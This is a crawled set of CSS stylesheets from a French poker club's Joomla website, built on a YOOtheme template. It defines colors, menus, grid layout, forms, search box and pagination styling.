.wk-twitter-single.image { background: url(../images/widgetkit/bird.png) 0 3px no-repeat; }

#block-bottom .wk-twitter-single.image { background-image: url(../images/widgetkit/bird_bottom.png); }

/* Spotlight */
.spotlight .overlay-default {
	background: rgba(0,0,0,0.2) url(../images/widgetkit/magnifier.png) 50% 50% no-repeat;
	-webkit-box-shadow: inset 0 0 30px rgba(0,0,0,0.5);
	-moz-box-shadow: inset 0 0 30px rgba(0,0,0,0.5);
	box-shadow: inset 0 0 30px rgba(0,0,0,0.5);
}

--- FILE ---
content_type: text/css
request_url: http://rivierapokerclub.fr/templates/yoo_downtown/css/color/grey.css
body_size: 3788
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

/* Base
----------------------------------------------------------------------------------------------------*/

h2 { color: #4C7FA6; }
h3 { color: #5C666D; }

em,
a:hover,
code { color: #ff0000;}

::-moz-selection {
	background: rgba(76,127,166,0.1);
	color: #ff0000;
}
::selection {
	background: rgba(76,127,166,0.1);
	color: #ff0000;
}


/* Menus
----------------------------------------------------------------------------------------------------*/

/* Mega Drop-Down Menu */
.menu-dropdown li.level1:hover .level1,
.menu-dropdown li.remain .level1,
.menu-dropdown a.level3:hover { color: #5C666D; }

.menu-dropdown a.current.level2,
.menu-dropdown a.current.level2:hover {
	border-top-color: #434A50;
	background-color: #5C666D;
}

.menu-dropdown li.active .level1,
.menu-dropdown li.active:hover .level1,
.menu-dropdown a.level2:hover,
.menu-dropdown a.current.level3 { color: #4C7FA6; }

.menu-dropdown a.level3 { background-image: url(../../images/color/grey/menu_dropdown_level3.png); } 

/* Sidebar/Accordion Menu */
.menu-sidebar .active .level1,
.menu-sidebar .active .level1:hover {
	border-top-color: #434A50;
	background-color: #5C666D;
}

.menu-sidebar ul.level2 a:hover,
.menu-sidebar ul.level2 li > span:hover { color: #5C666D; }

.menu-sidebar .level1 .level1:hover,
.menu-sidebar ul.level2 a.current,
.menu-sidebar ul.level2 li > span.current { color: #4C7FA6; }

.menu-sidebar ul.level2 a,
.menu-sidebar ul.level2 li > span { background-image: url(../../images/color/grey/menu_sidebar_level2.png); }


/* Modules
----------------------------------------------------------------------------------------------------*/

.module .badge { background-image: url(../../images/color/grey/module_badges_color1.png); }
.mod-box-color1 .badge { background-image: url(../../images/color/grey/module_badges_color2.png); }

div.mod-box-color1 { background: #5C666D; }
div.mod-box-color2 { background: #4C7FA6; width: 242px; margin-bottom: 20px; }

div.mod-box-header-color1 .module-title { background: #5C666D; }
div.mod-box-header-color1 .module-title:before { background-image: url(../../images/color/grey/mod_box_header_color1.png); }




#block-bottom div.mod-box .module-title { color: #fff; }

.mod-box-color1 a:hover,
.mod-box-color1 em,
.mod-box-color1 code { color: #c3cedb; }

.mod-box-color2 a:hover,
.mod-box-color2 em,
.mod-box-color2 code { color: #c8e7ff; }


/* Tools
----------------------------------------------------------------------------------------------------*/

form.box button,
form.short button,
form.box input[type="button"],
form.box input.button {
	border-bottom: 1px solid #434A50;
	background-color: #5C666D;
}

form.box button:hover,
form.short button:hover,
form.box input[type="button"]:hover,
form.box input.button:hover {
	border-bottom-color: #2F4F66;
	background-color: #4C7FA6;
}


/* System
----------------------------------------------------------------------------------------------------*/

#system .item > header .subtitle { color: #4C7FA6; }
#system .item > .links a { background-image: url(../../images/color/grey/article_links.png); }

/* Search */
#searchbox { background-image: url(../../images/color/grey/searchbox_magnifier.png); }
#searchbox .results li.more-results { color: #4C7FA6; }
#searchbox .results li.result h3 { color: #5C666D; }


/* WidgetKit
----------------------------------------------------------------------------------------------------*/

/* Slideshow */
.wk-slideshow-downtown .nav span { background-image: url(../../images/widgetkit/color/grey/nav.png); }

.wk-slideshow-downtown > div .next,
.wk-slideshow-downtown > div .prev { background-image: url(../../images/widgetkit/color/grey/buttons.png); }


--- FILE ---
content_type: text/css
request_url: http://rivierapokerclub.fr/templates/yoo_downtown/styles/blue/css/texture/concrete.css
body_size: 267
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

#block-main
 {  }
#block-bottom { background: url("/templates/yoo_downtown/styles/blue/images/texture/concrete/back-bottomRPC.png") repeat-x scroll 0 top #DCE9F7; }

--- FILE ---
content_type: text/css
request_url: http://rivierapokerclub.fr/templates/yoo_downtown/css/font1/trebuchet.css
body_size: 168
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

body { font-family: "Trebuchet MS", Verdana, Arial, sans-serif; }

--- FILE ---
content_type: text/css
request_url: http://rivierapokerclub.fr/templates/yoo_downtown/css/font3/trebuchet.css
body_size: 275
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

.menu-dropdown a.level1,
.menu-dropdown span.level1 { font-family: "Trebuchet MS", Verdana, Arial, sans-serif; }

.menu-dropdown .level2 span.subtitle {  font-size: 11px; }

--- FILE ---
content_type: text/css
request_url: http://rivierapokerclub.fr/templates/yoo_downtown/styles/blue/css/style.css
body_size: 927
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

/*
 * Style Style Sheet - Defines the main look like colors and backgrounds
 * Not all style related CSS is included, only colors and backgrounds which may change for different theme styles
 */


/* Base
----------------------------------------------------------------------------------------------------*/

body { color: #45484C; }

a { color: #2892CA; }


/* Layout
----------------------------------------------------------------------------------------------------*/

body#page 
{top: 0px; 
background: url("/templates/yoo_downtown/styles/blue/images/texture/concrete/main.png") repeat-x scroll 0 top #DCE9F7;}

/* Blocks */
#block-toolbar {}

#block-main {
	
}

#block-bottom {
	
	color: #b6babd;
}

/* Toolbar */
#toolbar { color: #FFF; height: 32px; }

/* Footer */
#footer {
	color: #59595B;

}

/* Box Styling */




--- FILE ---
content_type: text/css
request_url: http://rivierapokerclub.fr/modules/mod_dropdown_megamenu/assets/css/dropdown_menu.css
body_size: 7772
content:
* html .clearfix {
    height: 1%;
}
html[xmlns] .clearfix {
    display: block;
}
.clearfix:after {
    clear: both;
    content: ".";
    display: block;
    height: 0;
    visibility: hidden;
}
.wrap {
    border: 0 none !important;
    clear: both !important;
    float: none !important;
    font-size: 1px !important;
    height: auto !important;
    line-height: 1px !important;
    margin: 0 !important;
    padding: 0 !important;
    visibility: visible !important;
}
ul {
    list-style: none outside none;
	margin: 0;
    padding: 0;
}
div.js-moduletable ul, div.js-module ul {
    margin: 10px !important;
}
#js-mainnav {
    
	
    line-height: 1;
    position: relative;
    z-index: 9;
}
.js-megamenu {
    
    font-size: 14px;
    margin: 0;
    padding: 0;
}
.js-megamenu a.over, .js-megamenu a.active {
    color: #FFFFFF !important;
}
ul.megamenu {
    margin: 10px;
}
ul.megamenu.level1 {
    padding: 0;
}
ul.level0 {
    float: left;
    margin: 0;
    padding: 0;
}
ul.level0 li.mega {
    
    display: block;
    float: left;
    margin: 0;
    padding: 0;
}
ul.level0 li.mega a.mega {
    display: block;
    line-height: 20px;
    margin: 0;
    padding: 6px 15px;
    text-decoration: none;
}
ul.level0 li.mega .has-image {
    background-position: left top;
    background-repeat: no-repeat;
    cursor: pointer;
    display: block;
    padding-left: 25px;
}
span.menu-image {
    background-position: left 3px;
    background-repeat: no-repeat;
    display: block;
    overflow: hidden;
    padding-left: 21px;
}
ul.level0 li.mega span.menu-title {
    display: block;
}
ul.level0 li.mega span.menu-desc {
    color: #999999;
    display: block;
    font-size: 92%;
    font-weight: normal;
}
ul.level0 li.mega a img {

}
ul.level0 li.over, ul.level0 li.haschild-over {

}
ul.level0 li.haschild a.mega span.menu-title, ul.level0 li.haschild-over a.mega span.menu-title {
    background: url("../images/arrow3.png") no-repeat scroll left center transparent;
    padding-left: 12px;
}
ul.level0 li.haschild a.mega span.menu-desc, ul.level0 li.haschild-over a.mega span.menu-desc {
    padding-left: 12px;
}
ul.level0 li.active {
    background: url("../images/grad1-mask.png") repeat scroll 0 0 transparent;
}
ul.level0 li #current.active {
    background: none repeat scroll 0 0 transparent;
}
.js-megamenu li.mega .childcontent {
    display: block;
    height: auto;
    position: absolute;
}
.js-megamenu li.mega .childcontent, .js-megamenu li.haschild-over li.mega .childcontent, .js-megamenu li.mega li.haschild-over li.mega .childcontent, .js-megamenu li.mega li.mega li.haschild-over li.mega .childcontent, .js-megamenu li.mega li.mega li.mega li.haschild-over li.mega .childcontent, .js-megamenu li.mega li.mega li.mega li.mega li.haschild-over li.mega .childcontent {
    left: -999em;
}
.js-megamenu li.haschild-over .childcontent, .js-megamenu li.mega li.haschild-over .childcontent, .js-megamenu li.mega li.mega li.haschild-over .childcontent, .js-megamenu li.mega li.mega li.mega li.haschild-over .childcontent, .js-megamenu li.mega li.mega li.mega li.mega li.haschild-over .childcontent, .js-megamenu li.mega li.mega li.mega li.mega li.mega li.haschild-over .childcontent {
    left: auto;
}
.js-megamenu li.mega .right, .js-megamenu li.haschild-over li.mega .right, .js-megamenu li.mega li.haschild-over li.mega .right, .js-megamenu li.mega li.mega li.haschild-over li.mega .right, .js-megamenu li.mega li.mega li.mega li.haschild-over li.mega .right, .js-megamenu li.mega li.mega li.mega li.mega li.haschild-over li.mega .right {
    right: auto;
}
.js-megamenu li.haschild-over .right {
    right: 0;
}
.js-megamenu li.mega li.haschild-over .right, .js-megamenu li.mega li.mega li.haschild-over .right, .js-megamenu li.mega li.mega li.mega li.haschild-over .right, .js-megamenu li.mega li.mega li.mega li.mega li.haschild-over .right, .js-megamenu li.mega li.mega li.mega li.mega li.mega li.haschild-over .right {
    right: 12em;
}
ul.level1 li.mega {
    float: none;
}
ul.level1 .childcontent {
    margin: -2em 0 0 160px;
}
.megacol {
    
    float: left;
}
ul.level1 li.mega {
    background: none repeat scroll 0 0 transparent;
    border-top: 1px dotted #003652;
}
ul.level1 li.first {
    border-top: 0 none;
}
ul.level1 li.mega a.mega {
    background: none repeat scroll 0 0 transparent;
    border: 0 none;
    color: #CCCCCC;
    font-weight: normal;
    padding: 8px 5px;
}
ul.level1 li.mega a.mega span.menu-title {
    background: none repeat scroll 0 0 transparent;
    padding: 0;
}
ul.level1 li.haschild, ul.level1 li.haschild-over {
    background-image: url("../images/arrow.png");
    background-position: 95% center;
    background-repeat: no-repeat;
    padding: 0;
}
ul.level1 li.over, ul.level1 li.haschild-over {
    background-color: #00527C;
}
ul.level1 li.group {
    background: none repeat scroll 0 0 transparent;
}
.childcontent {
    z-index: 999;
}
.childcontent-inner {
    -moz-border-bottom-colors: none;
    -moz-border-image: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background:  #65A3E9;

    border-color: -moz-use-text-color #001A26 #001A26;


    color: #fff;
}
.childcontent-inner {
position: relative;
    border: 1px solid #CCCCCC;
	-moz-border-radius: 0px 5px 5px 5px;
        -webkit-border-radius: 0px 5px 5px 5px;
        border-radius: 0px 5px 5px 5px;
	-moz-box-shadow: 0 0 0 #FFFFFF inset, 0 2px 4px rgba(0, 0, 0, 0.36);
	-webkit-box-shadow: 0 0 0 #FFFFFF inset, 0 2px 4px rgba(0, 0, 0, 0.36);
	box-shadow: 0 0 0 #FFFFFF inset, 0 2px 4px rgba(0, 0, 0, 0.36);


}
.level1 .childcontent-inner {
  
position: relative;
    border: 1px solid #fff;
	-moz-border-radius: 5px 5px 5px 5px;
        -webkit-border-radius: 5px 5px 5px 5px;
        border-radius: 5px 5px 5px 5px;
	-moz-box-shadow: 0 0 0 #FFFFFF inset, 0 2px 4px rgba(0, 0, 0, 0.36);
	-webkit-box-shadow: 0 0 0 #FFFFFF inset, 0 2px 4px rgba(0, 0, 0, 0.36);
	box-shadow: 0 0 0 #FFFFFF inset, 0 2px 4px rgba(0, 0, 0, 0.36);


}

.childcontent .js-moduletable {
    border-bottom: 0 none;
    color: #CCCCCC;
    line-height: 1.5;
    margin: 10px 0;
    padding: 0;
}
.childcontent-inner a {
    color: #FFFFFF !important;
    text-decoration: none;
    width: 180px;
}
.childcontent-inner .group ul li.active {
    background-color: #00527C !important;
}
.childcontent .group h3 {
    background: none repeat scroll 0 0 transparent;
    border-bottom: 1px dotted #006699;
    color: #FFFFFF;
    padding: 0 5px 8px;
    text-transform: none;
}
.childcontent .group  {
    background: none repeat scroll 0 0 transparent;
   
}
.childcontent .js-moduletable .js-box-ct {
    padding: 0 5px;
}
.childcontent .js-moduletable a {
    border-bottom: 1px dotted #CCCCCC;
    color: #CCCCCC;
    text-decoration: none;
}
.childcontent .js-moduletable a:hover, .childcontent .js-moduletable a:focus, .childcontent .js-moduletable a:active {
    border-bottom: 1px solid #FFFFFF;
    color: #FFFFFF;
    text-decoration: none;
}
.childcontent .js-moduletable ul:first-child {
    margin-top: 0 !important;
}
.childcontent .js-moduletable li {
    margin-bottom: 5px;
}
.group {
}
.group-title {
    border-bottom: 1px solid #006699;
    overflow: hidden;
}
.group-title .menu-title {
    color: #FFFFFF;
    font-size: 115%;
    font-weight: bold;
    text-transform: uppercase;
}
.group-title .menu-desc {
    color: #999999;
    padding-left: 0 !important;
}
.group-content .js-moduletable, .group-content ul.megamenu {
    margin: 10px;
    padding: 0;
}
.childcontent ul.megamenu .js-moduletable {
    padding: 0;
}
.childcontent ul.megamenu .js-moduletable h3 {
    margin-left: 0;
    margin-right: 0;
}


.js-meganav-principal {
width: 1098px;
}


--- FILE ---
content_type: text/css
request_url: http://rivierapokerclub.fr/modules/mod_dropdown_megamenu/assets/css/default/style.css
body_size: 2239
content:
ul.level0 {
    border-right: medium none #014E72;
}
ul.level0 li.mega {
}
ul.level0 li.mega a.mega {
    border-left: 1px dotted #ffd2ad;
    color: #FFFFFF;
}
a.first {
    border: 0px !important;
}

#menu638 {
   border-left: 1px dotted #ffd2ad !important;
    }

#menu51 {
   border-left: 1px dotted #ffd2ad !important;
    }

#menu337 {
   border-left: 1px dotted #ffd2ad !important;
    }
    
#menu52 {
   border-left: 1px dotted #ffd2ad !important;
    }
    
#menu29 {
 
    }
#menu576 {
margin-bottom: 10px;
}
ul.level0 li.over, ul.level0 li.haschild-over {

}
ul.level0 li.active {

}
ul.level0 li #current.active {
    background: none repeat scroll 0 0 transparent;
}
.megacol {
    float: left;
}
ul.level1 li.mega {
    background: none repeat scroll 0 0 transparent;
}
ul.level1 li.first {
    border-top: 0 none;
}
ul.level1 li.mega a.mega {
    background: none repeat scroll 0 0 transparent;
    border: 0 none;
    color: #CCCCCC;
}
ul.level1 li.mega a.mega span.menu-title {
    background: none repeat scroll 0 0 transparent;
    padding: 0;
}

ul.level1 li.haschild, ul.level1 li.haschild-over {
    background-image: url("../../images/arrow.png");
    background-position: 95% center;
    background-repeat: no-repeat;
    padding: 0;
}
ul.level1 li.over, ul.level1 li.haschild-over {
background: url("/templates/yoo_downtown/RPCImages/trans-bg.png") repeat scroll 0 0 transparent;
}
ul.level1 li.group {
    background: none repeat scroll 0 0 transparent;
}
.childcontent-inner {
}
.childcontent .js-moduletable {
    color: #CCCCCC;
}
.childcontent-inner .group ul li.active {
    background-color: #00527C !important;
}
.childcontent .group h3 {
    background: none repeat scroll 0 0 transparent;
    border-bottom: 1px dotted #006699;
    color: #FFFFFF;
}
.childcontent .js-moduletable a {
    border-bottom: 1px dotted #CCCCCC;
    color: #CCCCCC;
}
.childcontent .js-moduletable a:hover, .childcontent .js-moduletable a:focus, .childcontent .js-moduletable a:active {
    border-bottom: 1px solid #FFFFFF;
    color: #FFFFFF;
    text-decoration: none;
}
.group-title {
    border-bottom: 1px solid #006699;
}
.group-title .menu-title {
    color: #FFFFFF;
}
.group-title .menu-desc {
    color: #999999;
}


--- FILE ---
content_type: text/css
request_url: http://rivierapokerclub.fr/templates/yoo_downtown/warp/css/base.css
body_size: 3797
content:
/* Copyright 2007 - 2011 YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

/*
 * Base Style Sheet - Reduces inconsistencies across all browsers
 * Stripped down and improved collection of best practises
 * To avoid redundant code it sets new default values instead of baseline defaults and re-resetting them later
 * Thanks to HTML5 Boilerplate, Yahoo! User Interface (YUI) Library, No CSS Reset
 */


/* Useful Snippets
----------------------------------------------------------------------------------------------------*/

/* Force vertical scrollbar in non-IE + force height of the body element to fit at least the browser window */
html {
	overflow-y: scroll;
	min-height: 100%;
}

/* Create a stacking context to prevent z-index issues */
body { position: relative; }

/* Remove outline when clicking links: people.opera.com/patrickl/experiments/keyboard/test */
a:hover, a:active { outline: none; }

/* Removes scrollbar in IE */
textarea { overflow: auto; }

/* Remove background from selected images */
img::selection { background: transparent; }
img::-moz-selection { background: transparent; }

/* Remove borders */
fieldset,
img,
iframe { border: 0; }

/* Hand cursor on clickable input elements */
input[type='button'],
input[type='submit'],
input[type='checkbox'],
input[type='image'],
input[type='radio'],
input[type='reset'],
select, button, label { cursor: pointer; }


/* Render new HTML5 elements as blocks
----------------------------------------------------------------------------------------------------*/

article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section { display: block; }


/* New Base Values
----------------------------------------------------------------------------------------------------*/

body { margin: 0; }

/* Block Space */
hr,
ul, ol, dl,
blockquote, pre,
fieldset, figure { margin: 15px 0; }

p { margin: 0px; }

h1, h2, h3, h4, h5, h6 { margin: 25px 0 15px 0; }

/* Lists */
ul, ol, dl { padding-left: 30px }
dd { margin-left: 40px; }

/* Headings */

h1 { font-size: 36px; line-height: 36px; }
h2 { font-size: 24px; line-height: 24px; }
h3 { font-size: 18px; line-height: 18px; }
h4, h5, h6 { font-size: 16px; line-height: 16px; }

/* Links */
a { text-decoration: none; }
a:hover { text-decoration: underline; }

/* Text-level Semantics */
small { font-size: 11px; }

ins { text-decoration: none; }
del { text-decoration: line-through; }

abbr[title], dfn[title] {
	border-bottom: 1px dotted;
	cursor: help;
}
dfn[title] { font-style: normal; }

/* Horizontal Rule */
hr {
	display: block;
	height: 1px;
	padding: 0;
	border: 0;
	border-top: 1px solid;
}

/* Quotes */
q, blockquote {
	quotes: '\201C' '\201D' '\2018' '\2019';
	
	font-style: italic;
}
	
blockquote {
	padding: 0 20px;
	font-size: 16px;
	line-height: 22px;
}

blockquote:before { content: '\201C'; }
blockquote:after { content: '\201D'; }

/* Code */
code, pre { }

code { word-spacing: -2px; }

pre {
	padding: 10px;
	font-size: 12px;
	line-height: 18px;
	white-space: pre-wrap;
}

/* Tables */
table {
	border-collapse: collapse;
	border-spacing: 0;
}

th, td { padding: 1px; }

/* Forms */
input, select { vertical-align: middle; }

select, input, textarea { font: 12px ; }

form, textarea { margin: 0; }
legend, fieldset { padding: 0; }

textarea,
input[type='text'],
input[type='password'],
select { padding: 2px; }
select { line-height: 19px; } /* Needed for Safari */

input[type="submit"] {   
 font-size: 9px;
border-color: #999999;
padding: 3px !important;
background: url("/templates/yoo_downtown/RPCImages/main50op.png") repeat scroll 0 0 #FFFFFF; margin: 0; }
input[type="submit"]:hover {
    background: url("/templates/yoo_downtown/RPCImages/main50op.png") repeat scroll 0 0 #609FBF; color: #fff;
}

--- FILE ---
content_type: text/css
request_url: http://rivierapokerclub.fr/templates/yoo_downtown/warp/css/layout.css
body_size: 1951
content:
/* Copyright 2007 - 2011 YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

/*
 * Layout Style Sheet - Provides a fluid grid and helper classes to create any layout and some layout defaults
 */


/* Grid and Clearing Tools
----------------------------------------------------------------------------------------------------*/

.clearfix:before,
.clearfix:after,
.grid-block:before,
.grid-block:after,
.deepest:before,
.deepest:after {
	content: ".";
	display: block;
	height: 0;
	overflow: hidden;
}
.clearfix:after,
.grid-block:after,
.deepest:after { clear: both; }

.grid-box { float: left; }

/* Grid Units */
.width16 { width: 16.666%; }
.width20 { width: 20%; }
.width25 { width: 25%; }
.width33 { width: 33.333%; }
.width40 { width: 40%; }
.width50 { width: 50%; }
.width60 { width: 60%; }
.width66 { width: 66.666%; }
.width75 { width: 75%; }
.width80 { width: 80%; }
.width100 { width: 100%; }

/* Create new Block Formatting Contexts */
.bfc-o { overflow: hidden; }
.bfc-f {
	width: 100%;
	float: left;
}

/* Align Boxes */
.float-left { float: left; }
.float-right { float: right; }

/* Grid Gutter */
.grid-gutter.grid-block { margin: 15px -15px 0 -15px; }
.grid-gutter.grid-block:first-child { margin-top: 0; }
.grid-gutter > .grid-box > * { margin: 0 15px; }


/* Layout Defaults
----------------------------------------------------------------------------------------------------*/

/* Center Page */
.wrapper { margin: auto;  }

/* Header */
#header { position: relative; }

#toolbar .float-left .module,
#toolbar .float-left > time {
	margin: 0;
	float: left;
}

#toolbar .float-right .module {
	margin: 0px
	float: right;
}

#headerbar .module {
	max-width: 300px;
	margin-right: 0;
	float: right;
}

#logo, #logo > img,
#menu { float: left; }
#search { float: right; }

#banner {
	position: absolute;
	top: 0;
	right: -200px;
}

/* Footer */
#footer {
	position: relative;
	text-align: center;
}



--- FILE ---
content_type: text/css
request_url: http://rivierapokerclub.fr/templates/yoo_downtown/warp/systems/joomla.1.7/css/system.css
body_size: 4788
content:
/* Copyright 2007 - 2011 YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

/*
 * Additional System Stylesheet for Joomla 1.7
 */


/* Item (Addition)
----------------------------------------------------------------------------------------------------*/
 
#system .item > header .icon { 
	margin: 2px 0 0 5px;
	float: right;
}

#system .item > .edit a { vertical-align: text-top; }


/* Item List
----------------------------------------------------------------------------------------------------*/

#system .item-list {
	margin-top: 10px;
	overflow: hidden;
}


/* Filter
----------------------------------------------------------------------------------------------------*/

#system .filter {
	margin: 0 0 10px 0;
	overflow: hidden;
}

#system .filter > div {
	margin: 0 10px 0 0;
	float: left;
}


/* Tooltip
----------------------------------------------------------------------------------------------------*/

.tip-wrap {
	display: none;
	float: left;
	background: #ffc;
	border: 1px solid #D4D5AA;
	padding: 5px;
	max-width: 200px;
	color: #323232;
	font-size: 12px;
}

.tip-title {
	margin-top: -15px;
	padding: 15px 0 5px 0;
	background: url(../../../../../system/images/selector-arrow.png) no-repeat;
	font-weight: bold;
	font-size: 13px;
	
}


/* Form Submission
----------------------------------------------------------------------------------------------------*/

#system form.submission fieldset > div { overflow: hidden; }
#system form.submission fieldset > div > * { vertical-align: middle; }
#system form.submission fieldset > div > label:first-child {
	display: block;
	width: 200px;
	float: left;
}

#system form.submission fieldset > div > input[type='text'],
#system form.submission fieldset > div > input[type='password'] {
	padding: 5px;
	width: 250px;
}
#system form.submission fieldset > div > select {
	padding: 5px;
	width: 262px;
}

#system form.submission fieldset > div > textarea { width: 255px; }

#system form.submission small {
	display: block;
	margin: -25px 0 25px 0;
}

#system form.submission div.submit {
	margin-top: -20px;
	text-align: center;
}

#system form.submission div > .calendar { margin-left: 5px; }
#system form.submission #metadesc { height: 100px; }
#system form.submission #metakey { height: 60px; }

/* Validation */
#system .invalid { border-color: #ff0000; }
#system label.invalid { color: #ff0000; }

/* Calendar */
#system a img.calendar {
	width: 16px;
	height: 16px;
	margin-left: 3px;
	background: url(../../../../../system/images/calendar.png) no-repeat;
	cursor: pointer;
	vertical-align: middle;
}

/* Editor Buttons */
#system #editor-xtd-buttons {
	margin: 10px 0 10px 0;
	padding: 0;
}

#system #editor-xtd-buttons .button2-left,
#system #editor-xtd-buttons .button2-left * { float: left; }

#system #editor-xtd-buttons .button2-left {
	margin-right: 5px;
	background: url(../../../../../system/images/j_button2_left.png) no-repeat;
}

#system #editor-xtd-buttons .button2-left .image { background: url(../../../../../system/images/j_button2_image.png) 100% 0 no-repeat; }
#system #editor-xtd-buttons .button2-left .article,
#system #editor-xtd-buttons .button2-left .readmore { background: url(../../../../../system/images/j_button2_readmore.png) 100% 0 no-repeat; }
#system #editor-xtd-buttons .button2-left .pagebreak { background: url(../../../../../system/images/j_button2_pagebreak.png) 100% 0 no-repeat; }

#system #editor-xtd-buttons .button2-left a,
#system #editor-xtd-buttons .button2-left span {
	display: block;
	height: 22px;
	padding: 0 24px 0 6px;
	line-height: 22px;
	font-size: 11px;
	color: #666;
}

#system #editor-xtd-buttons .button2-left span { color: #999; }

#system #editor-xtd-buttons .button2-left a:hover {
	text-decoration: none;
	color: #0B55C4;
}

/* Small (Login) */
#system form.submission.small fieldset > div { margin: 15px 0; }


/* System Messages
----------------------------------------------------------------------------------------------------*/

#system-message {
	margin: 0 0 10px 0;
	padding: 0;
}
#system-message dt { display: none; }
#system-message dd {
	margin-left: 0;
	padding: 10px;
	border-top: 3px solid #84A7DB;
	border-bottom: 3px solid #84A7DB;
	color: #0055BB;
}
#system-message dd ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

#system-message dd.error { color: #c00; background-color: #E6C0C0; border-top: 3px solid #DE7A7B; border-bottom: 3px solid #DE7A7B;}
#system-message dd.notice { color: #c00; background: #EFE7B8; border-top: 3px solid #F0DC7E; border-bottom: 3px solid #F0DC7E;}


/* System Debug
----------------------------------------------------------------------------------------------------*/
 
#system-debug {
	padding: 30px;
	background: #fff;
	color: #333;
}
#system-debug div { font-size: 11px;}



--- FILE ---
content_type: text/css
request_url: http://rivierapokerclub.fr/templates/yoo_downtown/css/system-all.css
body_size: 7768
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

/* General
----------------------------------------------------------------------------------------------------*/

#system .title a { color: #45484C; }

#system small { color: #999; }


/* Item
----------------------------------------------------------------------------------------------------*/

/* Header */
#system .item > header {
	float: left;
	width: 100%;
	margin-bottom: 0;
}

#system .item > header .title  {
	position: relative;
	margin: 0px 5px 20px 0px;
	padding: 4px 10px;
	background: #687DA6;
	color: #fff;
	border: 1px solid #CCCCCC;
	float: left;
	-moz-border-radius: 5px 5px 5px 5px;
        -webkit-border-radius: 5px 5px 5px 5px;
        border-radius: 5px 5px 5px 5px;

}
.titlecomponent {
    	background: #687DA6;

    border: 1px solid #CCCCCC;
	-moz-border-radius: 5px 5px 5px 5px;
        -webkit-border-radius: 5px 5px 5px 5px;
        border-radius: 5px 5px 5px 5px; 
        
    color: #FFFFFF;

    margin: 0px 5px 20px 0;
    padding: 0px 10px;
    position: relative;
       font-size: 34px;
    line-height: 34px;
    text-transform: uppercase;
}

.containertitlecomponent {

     margin: 10px 0px 25px;;


}


#system .item > header .title a { color: #fff; }

#system .item > header .title time {
	display: inline-block;
	width: 30px;
	margin-right: 8px;
	padding: 4px 8px 8px 0;
	border-right: 1px solid #343639;
	color: #efefef;
	line-height: 16px;
	font-size: 16px;
	font-weight: bold;
	text-transform: uppercase;
	text-align: center;
	float: left;
}

#system .item > header .title time .day { font-size: 20px; }
#system .item > header .title time .month { font-size: 11px; }

#system .item > header .meta {
	margin: 0 0 15px 0;
	padding: 8px 15px;
	border-top: 1px solid #dddedb;
	border-bottom: 1px solid #dddedb;
	background-color: #fff;
	color: #999;
	font-size: 13px;
	clear: both;
}

#system .item > .links a {
	padding-left: 17px;
	background-position: 0 0;
	background-repeat: no-repeat;
}

#system .item > .links a:hover { background-position: 0 -40px; }

#system .item > .links a:after { font-size: 16px; }


/* Items
----------------------------------------------------------------------------------------------------*/

#system .items .item {
	margin-top: 12px;
	padding-top: 18px;
	border-top: 1px solid #dddedb;
}

#system .items .item:first-child {
	margin-top: 0;
	padding-top: 0;
	border: none;
}

/* Title with50 */
#system .items > .width50 .title {
	position: static;
	margin: 0;
	padding: 0;
	background: none;
	color: #45484C;
	text-shadow: none;
	line-height: 23px;
	float: none;
}

#system .items > .width50 .title:before { display: none; }

#system .items > .width50 .title a { color: #45484C;}

#system .items > .width50 .title time {
	display: block;
	width: auto;
	margin: 0;
	padding: 0;
	border: none;
	color: #999;
	line-height: 16px;
	font-weight: normal;
	text-transform: uppercase;
	text-align: left;
	letter-spacing: 2px;
	float: none;
}

#system .items > .width50 .title time .day,
#system .items > .width50 .title time .month { font-size: 13px; }

#system .items > .width50 header .meta {
	margin: 0 0 10px 0;
	padding: 0;
	border-top: none;
	border-bottom: none;
	background: none;
	color: #999;
	font-size: 10px;
	text-transform: uppercase;
	letter-spacing: 2px;
}


/* Pagination
----------------------------------------------------------------------------------------------------*/

#system .pagination a,
#system .pagination strong { overflow: hidden; }

#system .pagination strong {
	border-bottom: 1px solid #dddedb;
	background-color: #fff;
}

#system .pagination a:hover { text-decoration: underline; }
#system .pagination strong { font-weight: bold; }

#system .pagination > *:first-child { margin-left: 0; }

#system .pagination a.previous,
#system .pagination a.next {
	width: 18px;
	padding: 0;
	background: url(../images/pagination_nav.png) 0 0 no-repeat;
	text-indent: 50px;
}
#system .pagination a.previous:hover { background-position: 0 -30px; }
#system .pagination a.next { background-position: 0 -60px; }
#system .pagination a.next:hover { background-position: 0 -90px; }

#system .pagination a.first,
#system .pagination a.last { display: none; }


/* Search Box
----------------------------------------------------------------------------------------------------*/

#searchbox {

	height: 25px;
	padding: 0 25px 0 28px;
	border-bottom: 1px solid #dddedc;
	background-color: #fff;
	background-position: 0 50%;
	background-repeat: no-repeat;
	margin-top: 3px; width: 125px; 
}

#searchbox input {
	height: 25px;
	color: #45484C;
	font-size: 12px;
}

#searchbox input:-moz-placeholder { color: #999; }
#searchbox input::-webkit-input-placeholder { color: #999; }
#searchbox input.placeholder { color: #999; }

#searchbox.filled button {
	width: 25px;
	background: url(../images/searchbox_reset.png) 50% 50% no-repeat; 
}
#searchbox.loading button { background: url(../images/searchbox_loader.gif) 50% 50% no-repeat; }

/* Drop-Down Results */
#searchbox .results {
	top: 46px;
	right: -1px;
	width: 300px;
	border: 1px solid #dddedb;
	background: #ffffff;
	font-size: 12px;
}

#searchbox .results li.results-header {
	border-bottom: 1px solid #dddedb;
	color: #45484C;
	font-size: 14px;
	font-weight: bold;
}

#searchbox .results li.more-results {
	border-top: 1px solid #dddedb;
	text-transform: none;
}
#searchbox .results li.result { border-top: 1px solid #dddedb; }
